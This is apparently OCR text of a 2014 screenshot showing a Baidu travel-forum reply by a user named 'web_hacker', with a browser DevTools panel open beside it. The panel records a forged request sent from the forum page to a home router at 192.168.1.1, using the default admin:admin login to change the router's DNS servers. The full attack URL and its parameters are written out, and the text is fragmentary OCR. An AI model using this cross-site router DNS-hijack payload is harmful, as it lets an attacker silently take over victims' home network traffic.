 游记攻略大全_数万精彩旅
【韩国高端旅行日记】好
lvyou.baidu.com/notes/80d9eedb20f36a5afbd0d694
web_hacker 发表于2014-07-03 13:48
2楼
顶!
删除帖子 | 回复
Elements Network Sources Timeline Profiles Resources Audits Console
1
Preserve log
Filter
All Documents Stylesheets Images Scripts XHR Fonts WebSockets Other Hide data URLs
Name
Path
PPPoECfgAdvRpm.htm?wan=0&lcpMru=1480&ServiceName=&...
admin:admin@192.168.1.1/userRpm
v.gif?pid=308&url=http%3A%2F%2Flvyou.baidu.com%2Fnotes...
nsclick.baidu.com
notes-icon_a34180a2.png
lvyou2.bdimg.com/static/widget/notes/public-relative-notes/img
icon-x16_3a22dac7.png
lvyou1.bdimg.com/static/common/ui/css-core/css-ui/img
is.png?cdnversion=20131219
bdimg.share.baidu.com/static/images
v.gif?pid=308&url=http%3A%2F%2Flvyou.baidu.com%2Fnotes...
nsclick.baidu.com
b8014a90f603738d970eff80b11bb051f919ecc8.jpg
112 requests | 2.7 MB transferred | 2.73 s (load: 2.62 s, DOMContentLoade...
Headers Preview Response
Request URL: http://admin:admin@192.168.1.1/userRpm
/PPPoECfgAdvRpm.htm?wan=0&lcpMru=1480&ServiceName=
&AcName=&EchoReq=0&manual=2&dnsserver=1.2.3.4&dnss
erver2=4.4.4.4&downBandwidth=0&upBandwidth=0&Save=
%B1%A3+%B4%E6&Advanced=Advanced
Request Headers CAUTION: Provisional headers are shown.
Cache-Control: no-cache
Pragma: no-cache
Referer: http://lvyou.baidu.com/notes/80d9eedb20f
36a5afbd0d694
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.
0.1916.153 Safari/537.36
Query String Parameters view source view URL
encoded
wan: 0
lcpMru: 1480